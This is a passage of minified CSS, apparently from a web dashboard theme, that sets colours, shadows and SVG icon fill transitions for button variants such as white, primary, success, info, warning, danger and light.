.btn.btn-hover-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.btn.btn-hover-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-white.dropdown-toggle.dropdown-toggle:after{color:#3f4254!important}.btn.btn-hover-white.btn-clean{border:0!important}.btn.btn-hover-bg-white.focus:not(.btn-text),.btn.btn-hover-bg-white:focus:not(.btn-text),.btn.btn-hover-bg-white:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-white:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-white.btn-dropdown,.show>.btn.btn-hover-bg-white.dropdown-toggle{background-color:#fff!important;border-color:#fff!important}.btn.btn-bg-white,.btn.btn-bg-white.disabled,.btn.btn-bg-white:disabled{background-color:#fff;border-color:#fff}.btn.btn-white.btn-shadow{box-shadow:0 9px 16px 0 rgba(24,28,50,.25)!important}.btn.btn-white.btn-shadow-hover.focus:not(.btn-text),.btn.btn-white.btn-shadow-hover:focus:not(.btn-text),.btn.btn-white.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-white.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-white.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-white.btn-shadow.focus:not(.btn-text),.btn.btn-white.btn-shadow:focus:not(.btn-text),.btn.btn-white.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-white.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-white.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-white.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-white.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(24,28,50,.3)!important}.btn.btn-icon-white i,.btn.btn-text-white,.btn.btn-text-white.disabled,.btn.btn-text-white:disabled{color:#fff}.btn.btn-icon-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-icon-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-white.disabled i,.btn.btn-icon-white.dropdown-toggle:after,.btn.btn-icon-white:disabled i{color:#fff}.btn.btn-icon-white.disabled .svg-icon svg g [fill],.btn.btn-icon-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-icon-white.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-white.disabled.dropdown-toggle:after,.btn.btn-icon-white:disabled.dropdown-toggle:after{color:#fff}.btn.btn-hover-icon-white.focus:not(.btn-text) i,.btn.btn-hover-icon-white:focus:not(.btn-text) i,.btn.btn-hover-icon-white:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-white.focus:not(.btn-text),.btn.btn-hover-text-white:focus:not(.btn-text),.btn.btn-hover-text-white:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-white:not(:disabled):not(.disabled).active,.btn.btn-hover-text-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-white.btn-dropdown,.show>.btn.btn-hover-text-white.dropdown-toggle{color:#fff!important}.btn.btn-hover-icon-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-icon-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-white:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-white.btn-dropdown i,.show>.btn.btn-hover-icon-white.dropdown-toggle i{color:#fff!important}.btn.btn-hover-icon-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-icon-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-white.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-icon-primary i,.btn.btn-text-primary,.btn.btn-text-primary.disabled,.btn.btn-text-primary:disabled{color:#01a35a}.btn.btn-icon-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-icon-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-primary.disabled i,.btn.btn-icon-primary.dropdown-toggle:after,.btn.btn-icon-primary:disabled i{color:#01a35a}.btn.btn-icon-primary.disabled .svg-icon svg g [fill],.btn.btn-icon-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-icon-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-primary.disabled.dropdown-toggle:after,.btn.btn-icon-primary:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-icon-primary.focus:not(.btn-text) i,.btn.btn-hover-icon-primary:focus:not(.btn-text) i,.btn.btn-hover-icon-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-primary.focus:not(.btn-text),.btn.btn-hover-text-primary:focus:not(.btn-text),.btn.btn-hover-text-primary:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-primary:not(:disabled):not(.disabled).active,.btn.btn-hover-text-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-primary.btn-dropdown,.show>.btn.btn-hover-text-primary.dropdown-toggle{color:#01a35a!important}.btn.btn-hover-icon-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a!important}.btn.btn-hover-icon-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-primary:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-primary.btn-dropdown i,.show>.btn.btn-hover-icon-primary.dropdown-toggle i{color:#01a35a!important}.btn.btn-hover-icon-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a!important}.btn.btn-hover-icon-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-primary.dropdown-toggle.dropdown-toggle:after{color:#01a35a!important}.btn.btn-icon-secondary i,.btn.btn-text-secondary,.btn.btn-text-secondary.disabled,.btn.btn-text-secondary:disabled{color:#181c32}.btn.btn-icon-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-icon-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-secondary.disabled i,.btn.btn-icon-secondary.dropdown-toggle:after,.btn.btn-icon-secondary:disabled i{color:#181c32}.btn.btn-icon-secondary.disabled .svg-icon svg g [fill],.btn.btn-icon-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-icon-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-secondary.disabled.dropdown-toggle:after,.btn.btn-icon-secondary:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-hover-icon-secondary.focus:not(.btn-text) i,.btn.btn-hover-icon-secondary:focus:not(.btn-text) i,.btn.btn-hover-icon-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-secondary.focus:not(.btn-text),.btn.btn-hover-text-secondary:focus:not(.btn-text),.btn.btn-hover-text-secondary:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-secondary:not(:disabled):not(.disabled).active,.btn.btn-hover-text-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-secondary.btn-dropdown,.show>.btn.btn-hover-text-secondary.dropdown-toggle{color:#181c32!important}.btn.btn-hover-icon-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32!important}.btn.btn-hover-icon-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-secondary.btn-dropdown i,.show>.btn.btn-hover-icon-secondary.dropdown-toggle i{color:#181c32!important}.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32!important}.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-secondary.dropdown-toggle.dropdown-toggle:after{color:#181c32!important}.btn.btn-icon-success i,.btn.btn-text-success,.btn.btn-text-success.disabled,.btn.btn-text-success:disabled{color:#01a35a}.btn.btn-icon-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-icon-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-success.disabled i,.btn.btn-icon-success.dropdown-toggle:after,.btn.btn-icon-success:disabled i{color:#01a35a}.btn.btn-icon-success.disabled .svg-icon svg g [fill],.btn.btn-icon-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-icon-success.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-success.disabled.dropdown-toggle:after,.btn.btn-icon-success:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-icon-success.focus:not(.btn-text) i,.btn.btn-hover-icon-success:focus:not(.btn-text) i,.btn.btn-hover-icon-success:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-success.focus:not(.btn-text),.btn.btn-hover-text-success:focus:not(.btn-text),.btn.btn-hover-text-success:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-success:not(:disabled):not(.disabled).active,.btn.btn-hover-text-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-success.btn-dropdown,.show>.btn.btn-hover-text-success.dropdown-toggle{color:#01a35a!important}.btn.btn-hover-icon-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a!important}.btn.btn-hover-icon-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-success:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-success.btn-dropdown i,.show>.btn.btn-hover-icon-success.dropdown-toggle i{color:#01a35a!important}.btn.btn-hover-icon-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a!important}.btn.btn-hover-icon-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-success.dropdown-toggle.dropdown-toggle:after{color:#01a35a!important}.btn.btn-icon-info i,.btn.btn-text-info,.btn.btn-text-info.disabled,.btn.btn-text-info:disabled{color:#8950fc}.btn.btn-icon-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-icon-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-info.disabled i,.btn.btn-icon-info.dropdown-toggle:after,.btn.btn-icon-info:disabled i{color:#8950fc}.btn.btn-icon-info.disabled .svg-icon svg g [fill],.btn.btn-icon-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-icon-info.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-info.disabled.dropdown-toggle:after,.btn.btn-icon-info:disabled.dropdown-toggle:after{color:#8950fc}.btn.btn-hover-icon-info.focus:not(.btn-text) i,.btn.btn-hover-icon-info:focus:not(.btn-text) i,.btn.btn-hover-icon-info:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-info.focus:not(.btn-text),.btn.btn-hover-text-info:focus:not(.btn-text),.btn.btn-hover-text-info:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-info:not(:disabled):not(.disabled).active,.btn.btn-hover-text-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-info.btn-dropdown,.show>.btn.btn-hover-text-info.dropdown-toggle{color:#8950fc!important}.btn.btn-hover-icon-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc!important}.btn.btn-hover-icon-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-info:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-info.btn-dropdown i,.show>.btn.btn-hover-icon-info.dropdown-toggle i{color:#8950fc!important}.btn.btn-hover-icon-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc!important}.btn.btn-hover-icon-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-info.dropdown-toggle.dropdown-toggle:after{color:#8950fc!important}.btn.btn-icon-warning i,.btn.btn-text-warning,.btn.btn-text-warning.disabled,.btn.btn-text-warning:disabled{color:#ffa800}.btn.btn-icon-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-icon-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-warning.disabled i,.btn.btn-icon-warning.dropdown-toggle:after,.btn.btn-icon-warning:disabled i{color:#ffa800}.btn.btn-icon-warning.disabled .svg-icon svg g [fill],.btn.btn-icon-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-icon-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-warning.disabled.dropdown-toggle:after,.btn.btn-icon-warning:disabled.dropdown-toggle:after{color:#ffa800}.btn.btn-hover-icon-warning.focus:not(.btn-text) i,.btn.btn-hover-icon-warning:focus:not(.btn-text) i,.btn.btn-hover-icon-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-warning.focus:not(.btn-text),.btn.btn-hover-text-warning:focus:not(.btn-text),.btn.btn-hover-text-warning:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-warning:not(:disabled):not(.disabled).active,.btn.btn-hover-text-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-warning.btn-dropdown,.show>.btn.btn-hover-text-warning.dropdown-toggle{color:#ffa800!important}.btn.btn-hover-icon-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800!important}.btn.btn-hover-icon-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-warning:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-warning.btn-dropdown i,.show>.btn.btn-hover-icon-warning.dropdown-toggle i{color:#ffa800!important}.btn.btn-hover-icon-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800!important}.btn.btn-hover-icon-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-warning.dropdown-toggle.dropdown-toggle:after{color:#ffa800!important}.btn.btn-icon-danger i,.btn.btn-text-danger,.btn.btn-text-danger.disabled,.btn.btn-text-danger:disabled{color:#f64e60}.btn.btn-icon-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-icon-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-danger.disabled i,.btn.btn-icon-danger.dropdown-toggle:after,.btn.btn-icon-danger:disabled i{color:#f64e60}.btn.btn-icon-danger.disabled .svg-icon svg g [fill],.btn.btn-icon-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-icon-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-danger.disabled.dropdown-toggle:after,.btn.btn-icon-danger:disabled.dropdown-toggle:after{color:#f64e60}.btn.btn-hover-icon-danger.focus:not(.btn-text) i,.btn.btn-hover-icon-danger:focus:not(.btn-text) i,.btn.btn-hover-icon-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-danger.focus:not(.btn-text),.btn.btn-hover-text-danger:focus:not(.btn-text),.btn.btn-hover-text-danger:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-danger:not(:disabled):not(.disabled).active,.btn.btn-hover-text-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-danger.btn-dropdown,.show>.btn.btn-hover-text-danger.dropdown-toggle{color:#f64e60!important}.btn.btn-hover-icon-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60!important}.btn.btn-hover-icon-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-danger:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-danger.btn-dropdown i,.show>.btn.btn-hover-icon-danger.dropdown-toggle i{color:#f64e60!important}.btn.btn-hover-icon-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60!important}.btn.btn-hover-icon-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-danger.dropdown-toggle.dropdown-toggle:after{color:#f64e60!important}.btn.btn-icon-light i,.btn.btn-text-light,.btn.btn-text-light.disabled,.btn.btn-text-light:disabled{color:#f3f6f9}.btn.btn-icon-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-icon-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-light.disabled i,.btn.btn-icon-light.dropdown-toggle:after,.btn.btn-icon-light:disabled i{color:#f3f6f9}.btn.btn-icon-light.disabled .svg-icon svg g [fill],.btn.btn-icon-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-icon-light.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s 